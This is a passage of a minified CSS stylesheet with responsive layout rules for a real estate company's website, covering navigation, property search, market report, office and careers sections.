(max-width:1023px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:200px !important}.gs-promotion-image-box img.gs-promotion-image,.gs-web-image-box-portrait img.gs-image,.gs-web-image-box-landscape img.gs-image{height:auto !important}.home-new .navbar{padding:16px 20px}.home-new .logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.header-RE .header-fix .nav-brand{top:80px}.header-RE .nav-brand{top:83px}.header-RE.header-fix .nav-brand{top:52px}.navbar{padding:16px 20px}#mid-wrapper,.cms-inner-page #mid-wrapper{padding:52px 0 0}.logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.navbar-header{width:100%}header{background:#006eb6}.navbar-toggle{display:block}.nav-brand .secondary-menu{display:none !important}.home-new .slider-for .slide-content .btn{padding:7px 1.65rem}.home-new .about-us{width:100%}.home-new .recent-news{width:100%}.nav-brand>ul>li{padding:0}li.nav-search input[type="text"]{top:0;right:0;padding-right:33px;width:100%;font-size:16px;color:#fff;background:#002b5f;box-sizing:border-box}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:100%}li.nav-search>form,li.nav-search .search-btn{height:40px}li.nav-search .search-btn{float:right}.header-fix .nav-brand{top:52px;max-height:90%}.nav-brand>ul>li:hover>a i,.nav-brand>ul>li.active a i{content:normal}.nav-brand>ul>li.parent>a i{width:40px;height:54px;background:url('../images/nav-down.png') no-repeat center center;background-size:40% 18%;left:inherit;right:10px;top:0;bottom:0;opacity:1;visibility:visible;overflow:visible;border:none}.nav-brand>ul>li.parent a i.open-subnav{background:url('../images/nav-up.png') no-repeat center center;background-size:40% 18%}.submenu-wrap{display:none;padding:0;width:100%;position:relative;top:100%;left:inherit;opacity:1;visibility:visible;overflow:visible;transition:none}.submenu-wrap ul{border:none;box-shadow:none}li.has-submenu .submenu-nav{display:none;width:100%;position:relative;left:0;visibility:visible;opacity:1;overflow:visible;transition:none}li.has-submenu .submenu-nav ul{box-shadow:none}li.has-submenu .submenu-nav ul li a{padding-left:25px;color:#000}li.has-submenu .submenu-nav ul li a:hover{background:none}li.has-submenu .open-second-subnav,li.has-submenu.open-second-subnav>a{color:#fff;background:#006eb6}li.has-submenu>a i{width:40px;height:44px;right:10px;background-size:24% 36%;background-position:center center !important}li.has-submenu a.open-second-subnav i{background:url('../images/nav-arrow-down-white.png') no-repeat;background-size:38% 20% !important}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:normal}.aboutsubnav li.has-submenu .submenu-nav{right:0}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.navbar-close{background:#006eb6}.nav-brand{display:none;padding:0;margin:0;position:fixed;top:52px;left:0;right:0;max-height:88%;background:#006eb6;overflow:auto;z-index:998;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.nav-brand>ul>li>a{display:block;padding:15px 30px;line-height:21px}.nav-brand>ul>li>a:hover,.nav-brand ul li.active>a{background:#015395}.nav-brand>ul>li>a:hover i,.nav-brand>ul li.active>a i{content:normal}.nav-brand>ul>li.nav-search{padding:5px 20px;background:#002b5f}.nav-brand>ul>li{width:100%;text-align:left;border-top:1px solid rgba(255,255,255,.3)}}@media screen and (max-width:979px){.cms-page #mid-wrapper{padding:52px 0 0}.pool-top-content.f-left{padding:40px}header::after{background-size:500px auto}.deignby-spinx{float:left}.news-detail-banner{min-height:440px}.news-detail-banner .banner-caption{margin:0 0 65px}.post-row{margin:40px -40px;padding:40px 15px}.news-detail-content{padding:40px}.VcardRow .v-card{width:48.5%}.VcardRow .v-card:first-child{margin-left:5px}.VcardRow .v-card .f-left{margin-right:15px}.hp-banner{margin-top:130px}.slider-for .item>a{height:500px}.slider-nav .slick-list{height:100px;overflow:hidden}.slider-nav .slick-prev,.slider-nav .slick-next{background:rgba(255,255,255,.5)}.slider-nav .slick-prev{left:-25px}.slider-nav .slick-next{right:-25px}.search-property h3{max-width:100%;text-align:center;margin-bottom:20px}.search-property-right{max-width:450px;float:none;display:table;margin:auto;clear:both}.recent-publication ul li{width:47.9%}.featured-publication h3{font-size:36px;line-height:40px;left:30px;right:30px;bottom:30px}.recent-publication ul li h3{line-height:26px;font-size:20px}.contact-bar .about-form-search .input-search-name{max-width:235px}.contact-bar .about-form-search .cmn-select{margin:0 0 0 14px}.story-Slider .slick-list{padding:0 40px;text-align:center}.story-Slider .item{margin:0 8px}.story-Slider .item a{display:block;text-align:left}.story-Slider .slick-slide img{width:315px;height:auto}.contact-bar .drct-search-btn{margin:0}.about-infopanel{width:78%}.serial-list{left:-54px}.directory-list-data .serial-list.stick{margin-left:-54px}.info-detail{margin-right:0;padding-right:15px}.about-form-search .input-search-name{width:100%}.about-form-search .cmn-select{margin-top:14px;margin-left:0}.about-form-search .department-select{width:98%;margin-left:2%}.about-form-search .cmn-select{width:206px}.drct-search-btn{margin-top:14px;margin-left:0}.about-tab-list li{width:197px}.about-tab-list li a{padding-left:15px}.about-tab-list li ul{padding-left:5px}.directory-list-data table,.directory-list-data table tbody,.directory-list-data table tr,.directory-list-data table td{display:block}.directory-list-data table tr td{width:100%;min-height:38px;padding-left:10px;border-top:#f2efec 1px solid;padding-top:5px;padding-bottom:5px}.directory-list-data table tr:nth-child(odd) td{border-top:#fff 1px solid}.directory-list-data table tr td:first-child{padding-top:10px;padding-bottom:10px;border-top:none}.directory-list-data table tr td a img{width:80px}.directory-list-data table{width:100%}.bio-services-box h3{margin-bottom:10px}.bio-services-box{padding:25px}.associated-pro-prt{margin-top:40px}.bio-contact-dtl{margin:0}.bio-details-scn h2{font-size:22px;margin-bottom:20px}.bio-contact-dtl li{margin-top:4px}.bio-bnr-inner{padding-top:120px}.properties-cont{padding:15px}.related-pubns-main ul li h3{font-size:18px;line-height:24px}.bio-services-box h3{margin-bottom:0}.bio-more-pdt{width:100%}.prpty-dscptn-left{width:100%}.property-dtl-bnr{min-height:550px}.prpty-dscptn-right{float:none;margin:auto;padding-top:40px;clear:both}.property-dtl-inner .resp-tab-content{padding-top:20px}.prpty-dscptn-right .slick-next{right:-50px}.prpty-dscptn-right .slick-prev{left:-50px}.plusmore{min-height:16px;line-height:116px;width:42px}.moreplus-icon{top:33%}.PhotosSlider-pupup .slick-prev{left:0}.PhotosSlider-pupup .slick-next{right:0}.PhotosSlider-pupup .close-reveal-modal{right:-25px;top:-14px}body table.dataTable.no-footer{width:1040px}.comment-info{padding:20px;width:280px;right:5px}.investment-ftr{margin-left:0}.addition-filter-main{width:600px;padding-top:0;padding-bottom:0;left:-600px}.additionfilter-current{left:0}.filter-type-prt{width:260px}.investment-ftr{margin-left:10px}.property-or-txt{margin:23px 10px 0 -10px}.search-property-scn .search-property-right{max-width:45%}.filter-right .cmn-select{margin-right:5px;margin-bottom:5px;width:140px}.filter-right{width:48%}.filter-right .price-filter{width:140px}.search-list-img{width:100%}.search-list-img img{max-width:100%;height:auto}.search-list-cont{width:100%;float:left;padding:10px 10px 20px 10px}.sort-icontxt{margin-right:0;margin-top:10px;float:left}.service-list-inner{padding-bottom:30px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:32px}#slider-itemsort .story-Slider .slick-list{padding:0 0;text-align:center}#slider-itemsort.slider-itemsort .slick-track{width:100%}.slider-itemsort .slider-itemsort .slick-track{max-width:315px}.servicedetail-bnr{padding-top:50px}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:50px 30px}.servicebetter-img{width:40%}.documents-repleases-scn{padding-top:50px}.servicebetter-cont{width:58%;margin-left:2%}.srcs-agency-leasing .v-card{width:320px}.srcs-agency-leasing .v-card .f-right{width:52%}.service-exp-info li strong{width:40%}.relatedpress-prt{padding-top:0}.market-reports-panel{width:33%}.find-rsrch-reports .filter-right{width:100%;padding-left:0}.marketaboutprt{width:54%}.cmmpanelright-cont h2{font-size:25px;line-height:32px}.marketreport-tab .resp-tabs-list li{padding:15px 10px;font-size:14px}.marketreport-tab .servicebetter-img{width:35%}.marketreport-tab .servicebetter-cont{width:62%;margin-left:3%}.market-reports-panel .cmn-select{width:200px}.market-reports-panel .about-tab-list .select2-container--open .select2-dropdown li{width:100%}.stick .market-reports{margin-left:15px}.multi-select-button:after{right:5px}.market-rpt-result{width:56%}.ourcompanypanel{width:73%}.family-cmpn-cont{width:100%;margin-top:30px}.marketaboutprt{margin-top:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list{padding:30px 0}.ourfamily-tab .resp-tabs-list li{margin-left:3%;width:20.5%}.familyCmpy-tabdata{padding:0 20px 30px 20px;width:100%}.SubmenuList .subcmpy-arrow{right:0}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:3%}.about-tab-list li ul li a{font-size:12px}.about-tab-list li a{width:96%}.rpntv-clients-list li{width:49%}.rpntv-clients-list li:nth-child(3n+1){margin-left:2%}.rpntv-clients-list li:nth-child(2n+1){margin-left:0}.awards-item{padding:10px}.awards-item-cont{width:74%}.awards-pic{width:50px}.company-leeadership h2{margin-right:10px}.ldrdata-item{width:100%;margin-left:0;margin-bottom:20px}.company-leeadership .tablist li{margin-left:8px}.ldrdata-item .v-card .f-right{float:left}.featured-publication{height:350px}.news-post .recent-publication ul li{width:47.8%}.news-post .two-col h2{font-size:28px}.offices-listscn{padding-top:30px}.offices-listscn .serial-list{top:30px}.offices-listscn .serial-list.stick{position:absolute;left:0;margin:auto}.offices-item{width:100%;margin-left:0;margin-bottom:30px;min-height:inherit}.offices-d-cont{width:100%}.office-dtlinfo-part{width:330px;float:none;margin:auto;clear:both;display:table;padding:30px}.office-vcard .v-card{margin-left:auto;margin-right:auto;float:none}.office-vcard .v-card:nth-child(2n){float:none}.author-quote{padding:20px 0;width:100%;border:none}.author-detail{padding:20px 0;width:100%;text-align:center;border-top:1px solid rgba(0,0,0,.13)}.left-tabs{width:185px}.resp-vtabs .resp-tabs-container{width:62.3%}.why-join .resp-vtabs .resp-tabs-list li{font-size:14px}}@media screen and (max-width:768px){.home-new .home-market-reports,.home-new .recent-publications{width:100%;padding-left:0}}@media screen and (max-width:767px){.web-view{display:none}.mob-view{display:block}.cms-page #mid-wrapper{padding:55px 0 0}.pool-top-content.f-left{padding:30px 20px}.header-fix .nav-brand{top:52px}.top-bar{height:35px}.top-bar ul{width:100%}.top-bar ul li{width:33%;text-align:center}.top-bar ul li:first-child{display:none}.top-bar ul li span,.top-bar ul li a{padding:8px}.home-new .navbar,.home-new .header-fix .navbar{padding:16px 20px}.home-new .logo{max-width:240px}.navbar-toggle{margin:4px 0 0}.connect-with-us{padding:50px 0}.subscribe .form-control{max-width:inherit;width:53%}.foot-col{width:50%}.foot-col ul{margin:10px}.foot-col .social-link ul{margin:30px 0 0}.cmn-pool-top{padding:0 0 20px}.post-row{margin:30px -20px}.news-detail-content{padding:20px 20px 0}.VcardRow .v-card{width:100%;max-width:350px;float:none !important}.hp-banner{margin-top:0}.slider-for .item>a{height:1100px}.hp-fixed,.hp-fixed .fix-wrap{padding:0}.slider-nav{display:block;margin:0}.slider-nav .slide-list{display:block;padding:15px 20px;width:100%;height:auto;text-align:left;border:none;border-top:1px solid rgba(255,255,255,.25)}.slider-nav .slide-list:first-child{border:none}.search-property{padding:40px 20px}.search-property h3{margin:0 0 10px;max-width:inherit}.search-property-right{clear:both;margin:auto;float:none;max-width:450px}.company-list .desc,.company-list .learn-more{display:none}ul.three-col-list li{margin:0 0 20px;width:100%;padding:0}ul.three-col-list li:last-child,ul.three-col-list li:last-child p{margin:0}.family-companies ul.three-col-list li:last-child p{margin-bottom:30px}.company-list{margin:auto;float:none}.two-col .left-sidebar,.two-col .content-col{padding:0;width:100%}.two-col .left-sidebar{margin:0 0 55px;max-width:100%}.contact-bar .about-form-search{width:100%;max-width:inherit}.contact-bar .about-form-search .input-search-name{width:100%;max-width:inherit;margin:0 0 15px}.contact-bar .about-form-search .cmn-select{width:48.6%;margin:0}.contact-bar .about-form-search .department-select{margin:0 0 0 15px}.contact-bar .drct-search-btn{clear:both;margin:20px auto 0;padding:0 20px;float:none;width:155px;text-align:left}.contact-bar .drct-search-btn:before{content:'Search';font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;color:#fff;text-transform:uppercase}.contact-bar .drct-search-btn:after{left:inherit;right:15px}.bnr-inner{margin:0;padding:80px 0 30px 0;min-height:360px;height:auto}.about-tab-panel{position:static;padding:0;width:100%}.stick .about-tab-list{margin-left:0;width:100%}.about-infopanel{width:100%}.about-form-search{width:100%}.about-tab-list li ul li a{font-size:14px}.about-form-search .cmn-select{width:45%}.serial-list li{padding:5px 10px 4px 10px}.aboutusmid-main .about-tab-list{padding-top:0;position:static !important;margin-top:0;margin-bottom:10px;display:none}.about-tab-list li{width:100%}.SubmenuList .aboutpanel-submenu{display:none}.directory-list-data{min-height:596px}.aboutpanel-collapsed{width:100%;float:left;margin-top:3px;position:relative;display:block}.aboutcollapsed-arrow{position:absolute;right:30px;top:0;z-index:9;width:20px;height:30px}.aboutcollapsed-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.abtcollapsedOpen{color:#fff}.abtcollapsedOpen .aboutcollapsed-arrow:before{background:url('../images/sidebar-arrow-up.png') no-repeat;right:4px;top:2px;position:relative;width:18px;height:10px;transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none}.about-tab-list li a:hover{color:#fff;font-weight:300;font-family:'Open Sans',sans-serif}.comman-inner-mid{padding-bottom:20px}.bio-contact-dtl{margin-top:0}.bio-bnr-inner{height:auto;padding:30px 0 30px}.bio-dtl-cont-prt,.servicesAssociated-prt{width:100%}.associated-pro-prt{float:none;margin:auto;padding-top:20px;display:table;clear:both}.properties-info{clear:left}.related-pubns-main .recent-publication ul li{width:48%}.bio-details-scn{padding-bottom:40px}.bio-details-inner{margin-top:-30px}.bio-info-dtl h2{font-size:40px}.directory-list-data .serial-list.stick{top:0;position:absolute}.prpty-dscptn-left{margin-bottom:20px}.property-dtl-inner h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.property-dtl-inner .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.property-dtl-inner h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.property-dscptn,.photos-available{padding:15px}.property-dtl-inner .v-card{width:100%}.property-dtl-bnr{padding-bottom:80px}.property-dtl-inner{margin-top:-55px}.photos-item{margin-bottom:2%;width:100%;max-width:100%;margin-left:0}.photos-item img{width:100%}.plusmore{width:100%;margin-left:0;margin-bottom:5px;line-height:30px;min-height:30px}.moreplus-icon{top:5px}.prpty-dscptn-right .slick-next{right:0}.prpty-dscptn-right .slick-prev{left:0}.bnr-inner h1{font-size:35px;line-height:normal}.chocolat-open .chocolat-content .chocolat-left{left:20px}.chocolat-open .chocolat-content .chocolat-right{padding-left:0;right:0}.chocolat-content .chocolat-top{top:5px;right:5px}.chocolat-content .chocolat-close{top:0}.prpty-dscptn-right{width:100%}.prpty-dscptn-right .v-card .f-right{width:52%}.property-map{min-height:inherit}.search-reset-map{position:absolute;width:80%;bottom:30px}.addition-filter-main{width:400px;height:auto;left:-400px;padding:35px 20px}.addition-filter-main .mCustomScrollbar{height:330px}.additionfilter-current{left:0}.filter-type-prt{width:100%}.investment-ftr{margin-left:0}.applyclear-ftr-btn{padding-bottom:40px}.addition-filter-main .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background-color:#c2c2c2}.addition-filter-main .mCSB_scrollTools .mCSB_draggerRail{background:none;width:8px}.property-result{max-width:100%;width:100%;padding-left:0}.show-pro-title-sort{border-left:none}.sort-icontxt{float:right;margin-top:0}.property-list-page{height:100%;overflow:visible}.search-list-img{width:120px;float:left}.search-list-cont{width:210px;padding:25px 15px}.MapMain{width:100%;height:400px !important}.property-result .mCustomScrollbar{height:200px !important}.search-property-scn .search-property-right{max-width:318px;float:none}.filter-right{margin:15px auto 0 auto;width:auto;display:table;float:none}.filter-right .cmn-select{margin-right:10px}.filter-right .price-filter{width:59%;margin:auto;float:none}.property-or-txt{float:none;text-align:center;margin:auto;margin-top:-11px;margin-bottom:5px}.search-property-scn .search-property-right #tbxLocation{padding-right:45px}.search-prty-mobileview{cursor:pointer;width:20px;height:20px;position:absolute;right:-32px;z-index:88;float:right;top:14px}.search-prty-mobileview i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.search-prty-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.search-property-right #tbxLocation,.search-property-right .search-btn,.search-property-scn .filter-right{display:none}.search-property-scn{padding:20px 20px 15px}.search-property-scn .filter-right .cmn-select{width:370px;float:none;margin-left:auto;margin-right:auto}.search-listToggle{cursor:pointer;width:30px;height:15px;text-align:center;position:relative;right:0;z-index:88;float:right;top:4px;margin-left:5px}.search-listToggle i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #006eb6}.listtoggle-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #006eb6}.search-list-main,.search-prtcity-txt{display:none}.MapMain{border-top:#d9d9d9 1px solid}.service-list-inner{margin-top:-30px;padding:20px 20px}.service-listinfo{margin-top:40px}.sub-link-list{margin-top:20px}.service-list-pic{width:100%}.service-list-pic img{width:100%;height:auto}.service-list-cont{width:100%;margin-top:20px;margin-left:0%}.service-list-cont p{margin-bottom:0}.search-property-scn .search-property-right{margin:auto;max-width:370px}.additional-filters-btn{top:35%}.servicedetail-bnr{padding-bottom:80px}.bnr-service-btn,.download-support-btn{padding:0 10px;font-size:11px}.angency-leasing .resp-tab-content{background:#fff;border:none;padding:20px 0}.angency-leasing h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.angency-leasing .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.angency-leasing h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:30px 20px}.ourfamily-tab{padding-top:0;margin-top:0}.relatedpress-prt{padding-top:0}.documents-repleases-scn{padding-top:50px}.service-detail-inner .success-stories{padding-top:0}.servicebetter-img{width:100%}.servicebetter-img img{width:100%}.servicebetter-cont{width:100%;margin-left:0;margin-top:20px}.service-exp-info{width:100%}.srcs-agency-leasing .v-card{float:none;margin-left:0}.services-exp-graph{width:100%;margin-top:20px}.service-detail-inner h3,.service-title,.national-practice-scn .service-title{font-size:24px;margin-bottom:20px}.relatedpress-item{width:100%;margin-left:0;padding-bottom:0;margin-top:30px}.sptg-document{position:relative;top:3px}.relatedpress-prt h2{margin-bottom:0}.srcs-agency-leasing .v-card .f-right{width:100%;text-align:center}.srcs-agency-leasing .v-card .f-left{display:block;text-align:center;float:none;margin:auto}.relatedpress-list-main{margin-top:0}.dcmt-repleaseslist li{flex:0 0 100%;max-width:100%}.market-reports{width:100%;position:static !important}.stick .market-reports{padding-top:0}.market-reports-panel{min-height:inherit;padding:0 30px 20px 30px}.marketmid-main .company-infodtl{min-height:inherit}.cmmpanelright-cont,.marketaboutprt,.marketcont-prt,.marketrpt-img,.marketrpt-img img{width:100%}.marketcont-prt,.marketreport-tab.angency-leasing{padding:15px}.contact-ressearch-btn{margin-left:auto;margin-right:auto;float:none;width:90%;display:table}.marketreport-tab .servicebetter-cont{width:100%;margin-left:0}.marketreport-tab .servicebetter-img,.marketreport-tab .servicebetter-img img{width:100%}.marketreport-tab .servicebetter-cont{margin-top:35px}.company-info-scn{margin-top:-40px}.marketaboutprt{margin-top:0}.contact-ressearch-btn a{width:100%;margin-left:0;margin-bottom:15px}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{width:265px}.multi-select-container{width:274px}.mkrt-cmn-select .multi-select-button{max-width:100%;width:274px}.multi-select-button:after{right:10px}.market-reports-panel .mkrt-cmn-select{width:100%}.market-rpt-result{width:100%}.ourcompanypanel .marketaboutprt{width:100%}.about-tab-list li a{width:92%;padding-left:30px}.about-tab-list li ul li a{width:91%}.familyCmpy-tabdata{padding:0}.ourfamily-tab h2.resp-accordion{clear:both;background:#f2efec !important}.ourfamily-tab .resp-arrow{margin-top:20px;border-top:10px solid #006eb6}.ourfamily-tab h2.resp-tab-active span.resp-arrow{border-bottom:10px solid #006eb6}.SubmenuList .subcmpy-arrow{right:-16px}.subcmpy-arrow{position:absolute;right:-3%;width:50px;z-index:9;width:40px;height:30px;background:#006eb6}.subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.subcmpy-arrow.subcmpyOpen:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg)}.awards-item-cont{padding-top:10px}.awards-item{width:100%;min-height:inherit;padding:15px;margin-left:0;margin-bottom:20px}.awards-pic{width:60px}.company-leeadership h2.resp-accordion{clear:both;float:none;background:#006eb6 !important;font-size:16px;color:#fff;border:none;width:100%;margin-bottom:2px}.company-leeadership .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.company-leeadership h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.news-post .two-col{margin:-40px 0 0}.news-post .two-col .left-sidebar{margin:0}.news-post .two-col .left-sidebar::after{content:normal}.news-post .two-col .content-col{width:100%}.community-srv-img{margin-bottom:20px;width:100%}.community-srv-img img{width:100%}.community-srv-cont{width:100%}.community-srv-item{padding:30px 0 0 0}.office-dtlinfo-part{width:100%}.join-our-team{padding:20px 20px 50px}.join-our-team>.f-right{margin:0;width:100%;max-width:inherit}.join-our-team>.f-left{padding:25px 0 0;width:100%}.join-btn{margin:0}.career-testimonial .slick-dots{padding-left:0;text-align:center}.author-quote .quote{width:78%}.left-tabs{width:100%}.resp-vtabs .resp-tabs-container{clear:both;padding:0;width:100%;border:none}.why-join .resp-tab-content img{width:100%}.why-join .resp-tab-content h3{margin:20px 0 15px}.career-spotlight ul li{margin:0 0 20px;padding:25px;width:100%;min-height:inherit}.nodata-page{padding:50px 0}.nodata-page h2{margin-bottom:30px}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100px;padding-right:25px}.findacareer-detail-inner{padding:30px}.findacareer-detail-inner iframe{height:870px !important}.sitemap-wrap{padding:20px 0}.recent-press-archive ul{flex-direction:column;border-bottom:none;padding:0;margin:0}.recent-press-archive ul li.press-li{padding:20px 0;border-bottom:#d7d7d7 1px solid;width:100%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0}.preview-banner{min-height:210px;height:auto}.directory-list-data .serial-list.ftr-stick,.offices-listscn .serial-list.ftr-stick{bottom:auto}.offices-map #map{width:100% !important}}@media screen and (max-width:599px){.cmn-banner .banner-caption h1{margin-bottom:30px}.subscribe{max-width:inherit}.subscribe .form-control{width:52%}.subscribe .btn-primary{padding:0 12px;font-size:11px}.foot-col{width:100%;padding:0}.foot-col .social-link ul li{margin-right:20px}.slider-for .item .caption h2{font-size:40px;line-height:45px}.search-property-right{float:left}.featured-publication{height:350px}.recent-publication ul li{width:100%;margin-right:0}.recent-publication ul li img{display:block;width:100%;height:auto;min-height:40px}.recent-publication .view-press{margin-bottom:0}.contact-bar .about-form-search .department-select{width:47.8%}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next{margin:auto;top:inherit;bottom:-65px;left:0;right:0;width:50px;height:46px;background:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:none}.Vcard-Slider .slick-prev{left:-43px;border-right:1px solid #c6c6c6}.Vcard-Slider .slick-next{right:-60px}.story-Slider .item.slick-active{opacity:1;-moz-opacity:1;-webkit-opacity:1;-o-opacity:1}.story-Slider .slick-prev,.story-Slider .slick-next{width:13.9%}.info-detail{width:100%;padding-left:15px;min-height:inherit}.serial-list{left:0}.about-form-search .cmn-select{margin-left:0}.about-form-search .cmn-select{width:100%}.directory-list-data .serial-list.stick{left:0;top:0;position:absolute;margin-left:0}.directory-list-data{padding-left:40px}.related-pubns-main .recent-publication ul li{width:100%;margin-left:0}.bio-info-dtl{width:100%}.bio-user-pic{width:60%;margin-bottom:20px}.bio-details-inner{padding:15px}.property-dtl-bnr{min-height:inherit}.filter-right .cmn-select,.filter-right .price-filter{margin:0 8px 15px;width:46%}.familyhd-seemore a{clear:left;float:left}.r-clients-client-scn h2{margin-bottom:20px}.rpntv-clients-list li{width:100%;margin-left:0;margin-bottom:4%}.rpntv-clients-list{margin-bottom:0}.srcs-agency-leasing .v-card{margin-left:0;width:290px}.news-post .recent-publication ul li{margin:0 0 30px;width:100%}.offices-listscn{padding-left:35px}.office-dtlinfo-part p br{display:none}.author-quote .quote{width:72.5%}.gsc-table-result,.gsc-table-result tbody,.gsc-table-result tr,.gsc-table-result tr td{clear:both;display:block;width:100%}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100%;padding:0;margin:0 0 15px}.search_result_wrap .gs-web-image-box img.gs-image{width:100%;max-width:345px;border:none}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{margin:0 !important;float:left !important;width:100%}body .dataTables_wrapper .dataTables_paginate{padding-top:0 !important}.dataTables_filter label{float:none}.offices-listscn .serial-list.ftr-stick{left:0;margin:auto}.sitemap-wrap>ul{width:100%}.search-property-scn .search-property-right,.filter-right{width:100%;max-width:100%;padding:0 12px}.search-property-scn .search-property-right form{position:relative}.filter-box{width:100%}.filter-box .filter-row{padding:20px}.filter-right .price-filter .cmn-select{width:100%}.search-prty-mobileview{right:-10px}.search-property-scn .filter-right .cmn-select{width:auto}.press-pagination .pagination li{padding:0 10px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px;min-width:22px}}@media screen and (max-width:479px){.top-bar ul li span,.top-bar ul li a{font-size:13px;padding-top:5px;line-height:28px}.subscribe .form-control{margin:0 0 10px;width:100%}.subscribe .btn-primary{padding:0 15px;font-size:12px;float:none}.search-property{padding:20px}.search-property h3{font-size:22px;line-height:26px}.slider-for .item>a{height:950px;background-size:100%}.two-col .left-sidebar,.two-col .content-col{padding:20px}.featured-publication{height:330px}.featured-publication h3{font-size:29px;line-height:34px;left:20px;right:20px;bottom:20px}.contact-bar .about-form-search .cmn-select,.contact-bar .about-form-search .department-select{width:100%}.contact-bar .about-form-search .department-select{margin:15px 0 0}.v-card{width:330px}.v-card .f-left{margin-right:10px}.story-Slider .slick-prev,.story-Slider .slick-next{width:8%;min-width:30px}.addition-filter-main{width:300px;left:-300px;padding-right:0}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{height:630px}.filter-type-prt h4{margin-top:20px}.property-result .mCustomScrollbar{height:330px !important}.additional-filters-btn{top:160px}.MapMain{width:100%;height:250px !important}.filter-right .cmn-select,.filter-right .price-filter{margin:0 0 15px;width:100%}.search-property-scn .search-property-right,.search-property-scn .filter-right{padding:0 20px}.search-property-scn .filter-box{width:100%}.search-property-right input{width:245px;margin-left:0;margin-bottom:10px}.search-property-right{max-width:280px;float:none}.filter-right #divMetroArea{position:relative}.filter-right #divMetroArea .select2-container--open .select2-dropdown{right:0;width:auto !important}.search-property-right .search-btn{bottom:0;top:auto}.familyhd-seemore a{float:left}.news-detail-banner{height:auto;min-height:480px}.post-head .f-right{margin:20px 0 0;width:100%}.VcardRow{padding:5px 0 0}.VcardRow .v-card{clear:both;margin:5px !important;padding:20px 0;float:none;width:97%;text-align:center}.VcardRow .v-card .f-left{float:none;margin:auto}.VcardRow .v-card .f-right{width:100%;margin:20px 0 0}.news-title .filter-tag{clear:both;margin:0 0 20px;float:left}.office-vcard{padding:20px 15px}.join-btn .btn-brdr-blue{margin:15px 0 0}.author-quote .f-left{display:block;margin:auto;float:none}.author-quote .quote{margin:20px 0 0;width:100%;text-align:center}.career-spotlight ul li{padding:20px}.subcmpy-arrow{top:-5px;right:-5%}.findacareer-detail-inner iframe{height:1150px !important}}@media screen and (min-width:376px) and (max-width:414px){.slider-for .item>a{height:1040px}}@media screen and (max-width:374px){.top-bar ul li span,.top-bar ul li a{font-size:11px}.logo{max-width:245px}.navbar-toggle{margin:5px 0 0}.slider-for .item .caption h2{margin:0 0 20px;font-size:35px;line-height:40px}.story-Slider .slick-slide img{width:260px}.slider-for .item>a{height:800px;min-width:320px !important}.v-card{padding:20px;width:280px;text-align:center}.v-card 